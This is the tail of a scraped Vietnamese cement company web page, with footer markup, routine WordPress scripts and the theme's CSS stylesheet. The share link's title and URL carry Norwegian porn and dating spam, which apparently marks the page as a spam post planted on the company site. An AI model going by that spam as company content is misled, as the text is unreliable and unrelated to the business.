dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li></ul></li></ul></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd"><h4 class="wp-block-heading">TỔNG CÔNG TY CÔNG NGHIỆP MỎ VIỆT BẮC TKV -CTCP</h4><p>CÔNG TY CỔ PHẦN XI MĂNG TÂN QUANG &#8211; VVMI<br>Địa chỉ:  Xóm 5, Xã Tràng Đà, Thành phố Tuyên Quang, Tỉnh Tuyên Quang<br>Tel: 02073 881268</p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Peruanske kvinner sex gratis online porno chat koble opp nettsteder som er gratis online dating ukraina profil&u=http://ximangtanquang.com.vn/peruanske-kvinner-sex-gratis-online-porno-chat-koble-opp-nettsteder-som-er-gratis-online-dating-ukraina-profil/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd follow_footer"><div class="block__title block-title" role="heading">Follow us on:</div><div class="content1"><ul class="follow"><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Facebook (New window)"><noscript><img alt="Facebook Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></noscript><img class="lazyload" alt="Facebook Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Twitter (New window)"><noscript><img alt="twitter Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></noscript><img class="lazyload" alt="twitter Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on  LinkedIn (New window)"><noscript><img alt="linkedin Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></noscript><img class="lazyload" alt="linkedin Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Youtube (New window)"><noscript><img alt="youtube Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></noscript><img class="lazyload" alt="youtube Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Instagram (New window)"><noscript><img alt="instagram Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></noscript><img class="lazyload" alt="instagram Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></a></li></ul><p style="clear:both;padding-top:20px;text-align:right">Thiết kế và phát triển bởi Đổi Mới GRP</p></div></div></footer></div></div></div></div> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/js/modernizr-custom.js"></script> <script>//js cho menu moblie
				$(function() {
					var pull        = $('#pull');
						menu        = $('.menumobile nav ul');
						menuHeight  = menu.height();
				
					$(pull).on('click', function(e) {
						e.preventDefault();
						menu.slideToggle();
					});
				});
				$(window).resize(function(){
					var w = $(window).width();
					if(w > 320 && menu.is(':hidden')) {
						menu.removeAttr('style');
					}
				});</script> <div class="back-to-top scroll"> <a href="#" id="myBtn" class="back-to-top-link"> <noscript><img src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /> </a></div>  <script>//Get the button
				var mybutton = document.getElementById("myBtn");

				// When the user scrolls down 20px from the top of the document, show the button
				window.onscroll = function() {scrollFunction()};

				function scrollFunction() {
					if (document.body.scrollTop > 60 || document.documentElement.scrollTop > 60) {
						mybutton.style.display = "block";
					} else {
						mybutton.style.display = "none";
					}
				}
				// When the user clicks on the button, scroll to the top of the document				
				$('#myBtn').on('click', function (e) {
					e.preventDefault();
					$('html,body').animate({
						scrollTop: 0
					}, 1500);
				});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/movietbac\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='http://ximangtanquang.com.vn/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1753059698' media='all' /><style id='simple-share-buttons-adder-ssba-inline-css'>.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}</style> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script> <script id="wp-api-fetch-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script> <script id="wp-api-fetch-js-after">wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://ximangtanquang.com.vn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f16750ce93" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://ximangtanquang.com.vn/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script id="contact-form-7-js-extra">var wpcf7 = {"cached":"1"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script> <script id="email-subscribers-js-extra">var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"http:\/\/ximangtanquang.com.vn\/wp-admin\/admin-ajax.php"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.9" id="email-subscribers-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1753059698" id="simple-share-buttons-adder-ssba-js"></script> <script id="simple-share-buttons-adder-ssba-js-after">Main.boot( [] );</script> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-8.15.2.min.js" : "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-10.17.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );

	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };

	observer.observe(b, config);
}, false);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767764818 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/style.css
body_size: 17634
content:
@media only screen and (min-width: 980px)
{
	.metaslider .slides img {
		height: 530px !important;
	}
}
.sf-menu.menu{
	padding-bottom:0px !important
}
#superfish-1 li>a {
    padding: 10px 10px;
    max-height: 64px;
    white-space: nowrap;
}
#superfish-1 >li>a:hover{
	background:#137f31;
	color: #d4c207;
}
#superfish-1 >li>a{    
}
@media only screen and (min-width: 1200px){
	#superfish-1 li>a {
		font-size:16px;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 1090px){
	#superfish-1 li>a {
		font-size:15.5px;
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1089px) and (min-width: 1024px){
	#superfish-1 li>a {
		font-size:14px;
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1023px) and (min-width: 980px){
	#superfish-1 li>a {
		font-size:13.8px;
		padding: 7px 7px;
	}
	.header__utility{
		margin-left: 0px !important;
	}
}
#superfish-1 li:hover .sub-menu{
	/*
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
    display: block;*/
	opacity: 1;
	-webkit-transform: none;
	-moz-transform: none;
	transform: initial;
	visibility: visible;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}
#superfish-1 li .sub-menu{
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
	display: block;
}
#superfish-1 li .sub-menu li a:hover{
	color: #0073af;
	background:none;
}
#superfish-1 li .sub-menu li a:hover:after{
	content: "";
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: 0;
    height: 1px;
    background: #dadada;
}
#sanpham .bx-wrapper{
	border: 0px solid #fff !important;
    background:none !important;
}
#trungtamhoc_index span i,.slider_tintuc span i {
	margin-right:10px
}
#trungtamhoc_index li{
	min-height:30px
}
#trungtamhoc_index li a{
	color:#3399FF
}
#trungtamhoc_index .field-content{
	font-size:15.5px;
}
.mb-10{
	margin-bottom:10px
}
@media only screen and (min-width: 768px)
{
	.slider_tintuc li .leftColumn img{
		max-height: 232px;
		min-height:231px;
	}
	#tintucvasukien h2{
		padding: 10px 0px;
		clear: both;
	}
	#automatic__17747 .tinmoinhat{
		width:60%;
		float:left;
		padding-right: 10px;
		padding-top:5px;
		text-align: justify;
		/*box-shadow: 1px 0 0 rgba(0,0,0,.3);*/
	}
	#automatic__17747 .tinmoinhat h4{
		font-size:18px;
		margin-bottom: 10px;
	}
	#automatic__17747 .tinmoinhat p{
		font-size:16px;
		overflow: hidden;
		text-overflow: ellipsis;
		-webkit-line-clamp: 4;
		max-height: 95px;
		display: -webkit-box;
		-webkit-box-orient: vertical;
	}
	#automatic__17747 .tinmoilienquan{
		float:left;
		width: 40%;
		max-height: 465px;
		position: relative;
		overflow: hidden;
		overflow-y: auto;
		padding-right: 3px;
	}
	#automatic__17747 .tinmoilienquan .img-slide-headnew{
		width:80px;
		float: left;
		margin: 5px 5px 0px;		
	}
	#automatic__17747 .tinmoilienquan li{
		width: 100%;
		margin: 0;
		border: none;
		padding: 7px 0px;
		position: relative;
		display: inline-block;
		float: left;
		background: transparent;
		display: inline-block;
		padding-top: 12px;
		padding-bottom: 12px;
		border-top: 1px dashed #d1d1d1;
		list-style: none;
		text-align: justify;
	}
	#automatic__17747 .tinmoilienquan li:first-child{
		padding-top:0px !important;
		border-top: none;
	}
	#automatic__17747 .tinmoilienquan li a{
		color:black;
	}
}
@media only screen and (max-width: 767px)
{
	#automatic__17747 .tinmoinhat h4{
		font-size:20px;
		margin-bottom: 10px;
	}
	#tintucvasukien h2{
		padding-top: 30px;
		clear: both;
	}
	#automatic__17747 .tinmoinhat p{
		font-size:18px;
	}
	#automatic__17747 .tinmoilienquan{
		width: 100%;
		position: relative;
	}
	#automatic__17747 .tinmoinhat{
		width:100%;
		text-align: justify;
		margin-bottom:20px;
		/*box-shadow: 1px 0 0 rgba(0,0,0,.3);*/
	}
	#automatic__17747 .tinmoilienquan .img-slide-headnew{
		width:80px;
		float: left;
		margin: 0px 10px 0px 0px;		
	}
	#automatic__17747 .tinmoilienquan li{
		width: 100%;
		margin: 0;
		border: none;
		padding: 7px 0px;
		position: relative;
		display: inline-block;
		float: left;
		background: transparent;
		display: inline-block;
		padding-top: 12px;
		padding-bottom: 12px;
		border-top: 1px dashed #d1d1d1;
		list-style: none;
		text-align: justify;
	}
	#automatic__17747 .tinmoilienquan li:first-child{
		padding-top:0px !important;
		border-top: none;
	}
	#automatic__17747 .tinmoilienquan li a{
		font-size:16px;
		color:black;
	}
}
@media only screen and (min-width: 767px) and (max-width: 979px)
{
	#tintucvasukien h2{
		padding-top: 30px;
	}
}
@media only screen and (min-width: 500px) and (max-width: 767px)
{
	.slider_tintuc li .leftColumn img{
		height: 250px;
	}
}
@media only screen and (max-width: 499px)
{
	.slider_tintuc li .leftColumn img{
		height: 200px;
		
	}
}
.sub-line {
    color: #fff;
    background-color: #0073af;
    height: 3px;
    text-align: center;
    position: relative;
    max-width: 1181px;
    margin: auto;
    padding: 0px 20px;
}
.nhamaytuonglai .nhamay{
	padding:0px !important
}
.nhamaytuonglai .nhamay .block-width-mini{
	margin-top: 0px;
}
.nhamaytuonglai .nhamay .push--title{
	font-size:16px;
	text-align:justify
}
.nhamaytuonglai .nhamay .field-item p{
	text-align:justify;
}
.menufooter li ul li{
	display:block;
}
.menufooter li ul li a{
	font-size:14px
}
.menufooter > li{	
	vertical-align: top;
	padding-right:10px
}
.menufooter > li >a{
	font-weight: bold;
	color:white;
	font-size:16px;
}
#footer p,#footer h4{
	color:white;
	line-height: 27px;
}
#footer a{
	color:white;
	text-transform: uppercase;
	line-height: 27px;
}
#block-block-7{
	float: none;
    width: 100%;
}
.follow_footer .block-title{
	text-align:right;
}
.follow_footer ul{
	float:right
}
.follow li{
	float:left
}
@media (max-width: 659px){
	.menufooter{
		margin-left:20px
	}
	.menufooter ul{
		margin-top:5px !important
	}
	#block-block-5{
		padding:10px
	}
}
.sanpham_index{
	background:url(../images/sanpham.jpg) no-repeat center;
	background-size: cover; 
	background-color: #767676
}
.menumobile nav ul {
    width: 100%;
    height: auto;
    padding: 0px;
    display: none;
	padding-left: 30px;
}
.menumobile nav {
    height: auto;
    width: 100%;
}
#clickmenu {
    text-align: left;
    padding: 0px;
}
.navbar-toggler-icon {
    background-image: url(../images/nav-icon.png);
    display: inline-block;
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
    background-size: 100% 100%;
}
@media only screen and (min-width: 980px){
	.menumobile {
		display: none;
	}
	#title_company_mobile{
		display: none;
	}
}
@media only screen and (max-width: 979px){
	#pull:before{
		content: "";
		background-image: url(../images/sprite-pictos.png);
		background-position: 0 -2416px;
		background-repeat: no-repeat;
		display: inline-block;
		vertical-align: middle;
		height: 16px;
		width: 20px;
	}
	#title_company{
		display:none
	}	
	.header__identity {
		margin-left: 0px !important;
	}
}

.menumobile .mm-listview>li{
	width: 90%;
    border-bottom: 1px solid #ECECEC;
	padding-bottom:10px
}
.menumobile .mm-listview>li>a,.menumobile .mm-listview>li>span{
	padding-bottom:0px !important;
	padding-left:0px !important;
}
.menumobile .mm-listview li ul li a{
	color:black;
	line-height:27px
}
#automatic__17747 .bx-wrapper .bx-controls-direction a{
	top:30%;
}
.slider_tintuc li .push--title a{
	font-size:20px;
}
#breadcrum{
	padding-bottom:20px
}
#main #category h4.p-title{
	font-size:22px
}
@media (min-width: 1200px){
	#main #baivietchitiet{
		width: 1181px;
		background-color: #fff;
		left: 0;
		right: 0;
		margin: auto;
		padding:40px 20px 20px 20px
	}
	#main #category {
		width: 1181px;
		background-color: #fff;
		left: 0;
		right: 0;
		margin: auto;
		padding:15px 20px 30px 20px
	}
}
@media (max-width: 1199px){
	#main #baivietchitiet,#main #category {
		background-color: #fff;
		padding:20px
	}
}
b {
    font-weight: 700;
}
#baivietchitiet h3{
	font-size:26px
}
.mtb-5 {
    margin-top: 5px!important;
    margin-bottom: 5px!important;
}
#baivietchitiet .date_tintuc{
	padding:0px
}
#baivietchitiet li span{
	font-size:18px;
}
#baivietchitiet li span i{
	margin-right: 10px;	
}
#baivietchitiet li {
    list-style: none;
    display: inline-block;	
}
#baivietchitiet p{
	font-size:19px;
	line-height: 1.7;
	text-align:justify
}
.wh-100x {
    height: 80px;
    width: 100px!important;
	margin-bottom:10px
}
.post_page img {
    height: 70px;
	width:100px
}
.abs-tlr {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.ml-120 {
    margin-left: 120px!important;
}
.pos-relative{
    position: relative;
    z-index: 1;
}
.mb-10 {
    margin-bottom: 10px!important;
}
.post_page .min-h-80x {
    height: 80px;
}
.baivietlienquan .date_tintuc h6 span i,.category_page .date_tintuc h6 span i{
	margin-right:10px
}
.baivietlienquan .date_tintuc h6 span,.category_page .date_tintuc h6 span{
	font-size:13.5px;
	color:black;
}
@media (min-width: 421px){
	.baivietlienquan h5{
		font-size:15.5px;
		margin-bottom: 15px
	}
	.baivietlienquan h5 b:before{
		background-image: url(../images/sprite-pictos.png);
		background-position: 0 -3999px;
		background-repeat: no-repeat;
		margin-top: 0.28571em;
	}
	.baivietlienquan .date_tintuc h6{
		margin-top:5px;
	}
}
@media (max-width: 420px){
	.baivietlienquan h5{
		font-size:13.5px;
		margin-bottom: 0px
	}
	.baivietlienquan .date_tintuc h6{
		margin-top:10px;
	}
}
@media (min-width: 640px){
	.category_page h5{
		font-size:16.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:16.5px;
		text-align:justify;
		color: #555;
		margin-top:0px
	}
	.category_page .date_tintuc h6{
		margin-top:5px;
		margin-bottom:10px
	}
	.category_page .wh-200x img {
		height: 150px;
		width:220px
	}
	.category_page .ml-220 {
		margin-left: 240px;
		height: 150px;
	}
	.category_page .wh-200x {
		height: 200px;
		width: 220px;
	}
}
@media only screen and (max-width: 639px) and (min-width: 568px){
	.category_page h5{
		font-size:13.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:13.5px;
		text-align:justify;
		color: #555;
	}
	.category_page .date_tintuc h6{
		margin-top:5px;
		margin-bottom:10px
	}
	.category_page .wh-200x img {
		height: 110px;
		width:180px
	}
	.category_page .ml-220 {
		margin-left: 190px;
		height: 110px;
	}
	.category_page .wh-200x {
		height: 110px;
		width: 180px;
	}
}
@media only screen and (max-width: 567px){
	.category_page .abs-tlr {
		position: relative !important;
	}
	.category_page .ml-220 {
		margin-left: 0px !important;
		margin-top: 5px;
	}
	.category_page .wh-200x img{
		width:100%;
	}
	.category_page h5{
		font-size:14.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:14.5px;
		text-align:justify;
		color: #555;
		margin-top:0px
	}
	.category_page .date_tintuc h6{
		margin-top:7px;
		margin-bottom:13px
	}
}
.category_page .mb-20 {
    margin-bottom: 20px;
	display: block;
}
.baivietlienquan .date_tintuc h6 span i{
	margin-right:10px
}
.baivietlienquan .date_tintuc h6 span{
	font-size:13.5px;
	color:black;
}
.wp-pagenavi {
    float: right;
    font-size: 13px;
}
@media only screen and (min-width: 980px){
	.title_company .company_name_h5 {
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		text-align: center;
		font-size: 25px !important;
		width: 100%;
		margin-bottom: 10px;
	}
	.title_company .company_name_h1 {
		font-size: 25px;
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		margin-bottom: 0px;
		margin-top:0px;
		text-align:center
	}
	.title_company{
		max-width: 1181px;
		margin: 0 auto;
		max-height:100px;
		position:relative;
		top:-20px;
	}
	#title_company #logo{
		position:absolute;
		left:20px;
		top:-25px
	}
	#title_company #logo img{
		max-width:115px;
		max-height:115px;
	}
	#title_company{
		background:#fff;
		padding-top:20px;
		background: url(../images/map.png);
		padding: 10px 0;
		clear: both;
	}
	.header__identity{
		display:none
	}
	.header,.header__utility,.sf-menu.menu{
		height:40px !important;
	}
	.header__utility{
		margin-left:0px
	}
	.header{
		background: #1c7735;
	}
	.sf-menu >li >a{
		color:white
	}
	.sf-menu > li > a:after {
		position: absolute;
		width: 1px;
		height: 38px;
		content: '';
		top: 0;
		right: -1px;
		background: url(../images/br-right.jpg) no-repeat;
	}
	.sub-header{
		display:none;
	}
}
@media only screen and (max-width: 480px){
	#title_company_mobile{
		display: none;
	}
}
@media only screen and (max-width: 979px) and (min-width: 481px){
	#title_company_mobile{
		display: block;
		position: absolute;
	}
	#title_company_mobile .title_company .company_name_h5 {
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		text-align: center;
		width: 100%;
		margin-bottom: 10px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		margin-bottom: 0px;
		margin-top:0px;
		text-align:center
	}
}
@media only screen and (max-width: 563px) and (min-width: 481px){
	#title_company_mobile{
		left: 2%;
	}
	#title_company_mobile .title_company .company_name_h5 {
		font-size: 11px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		font-size: 11px;
	}
}
@media only screen and (max-width: 720px) and (min-width: 564px){
	#title_company_mobile{
		left: 5%;
	}
	#title_company_mobile .title_company .company_name_h5 {
		font-size: 13px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		font-size: 13px;
	}
}
@media only screen and (max-width: 979px) and (min-width: 721px){
	#title_company_mobile{
		left: 12%;
	}
	#title_company_mobile .title_company .company_name_h5 {
		font-size: 15px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		font-size: 15px;
	}
}
.formlienhe input, .formlienhe textarea {
    display: block;
    width: 100%;
}
#page_lienhe h5{
	font-size:15px
}
.ssbp-wrap{
	float:right
}
#baivietlienquan{
	clear:both
}
.ssba-share-text{
	margin-left:15px
}
#block-block-9 a:before {
	/*
    content: "";
    background-image: url(../images/contact.png);
    background-position: 0 0px;
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: middle;
    height: 18px;
    width: 22px;
    margin-right: 5px;
    margin-top: -2px;
	*/
}
#block-block-9 a,#block-block-8 a,#block-block-24 a{
	font-size:13px;
}
#block-block-9 a i,#block-block-8 a i{
	margin-right:5px
}
.block.lafarge-worldwide .nav-search-hearder a:before{
	display:none !important;
}
.block.lafarge-worldwide a:before{
	background-image: none !important;
}
.emaillist label{
	width:100%
}
.dangkynhantin{
	width:100%;
	padding:5%
}
.dangkynhantin input[type="submit"]{
	max-width: 120px;
